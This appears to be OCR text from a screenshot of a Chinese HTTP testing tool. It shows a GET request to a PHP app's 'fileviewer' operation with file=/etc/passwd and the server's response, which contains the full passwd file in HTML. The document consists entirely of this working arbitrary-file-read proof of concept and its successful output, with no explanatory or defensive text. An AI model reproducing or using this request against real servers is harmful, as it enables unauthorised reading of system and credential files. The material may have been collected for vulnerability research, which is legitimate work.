 发送数据包 历史 强制 HTTPS 高级配置: 跟随重定向
Request 数据包扫描 热加载 URL
1 GET /index.php?op=fileviewer&file=/etc/passwd HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: redirect=1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
8
9
Response 99ms 3432字节 详情
span><span class='num' name='line7' id='line7'>7</span><span
class='num' name='line8' id='line8'>8</span><span class='num'
name='line9' id='line9'>9</span><span class='num' name='line10'
id='line10'>10</span><span class='num' name='line11' id='line11'>11</
span><span class='num' name='line12' id='line12'>12</span><span
class='num' name='line13' id='line13'>13</span><span class='num'
name='line14' id='line14'>14</span><span class='num' name='line15'
id='line15'>15</span><span class='num' name='line16' id='line16'>16</
span><span class='num' name='line17' id='line17'>17</span><span
class='num' name='line18' id='line18'>18</span><span class='num'
name='line19' id='line19'>19</span><span class='num' name='line20'
id='line20'>20</span><span class='num' name='line21' id='line21'>21</
span> </code></td>
43 <td valign="top" nowrap="nowrap"><code><span
style="color: #000000">
44 root:x:0:0:root:/root:/bin/bash<br />daemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin<br />bin:x:2:2:bin:/bin:/usr/sbin/nologin<br /
>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />sync:x:4:65534:sync:/bin:/
bin/sync<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin<br /
>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin<br />mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin<br />news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin<br />uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br /
>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br /
>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br /
>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br /
>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sbin/
nologin<br />irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br /
>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/var/
lib/gnats:/usr/sbin/nologin<br />nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin<br />libuuid:x:100:101::/var/lib/
libuuid:<br />syslog:x:101:104::/home/syslog:/bin/false<br /></span>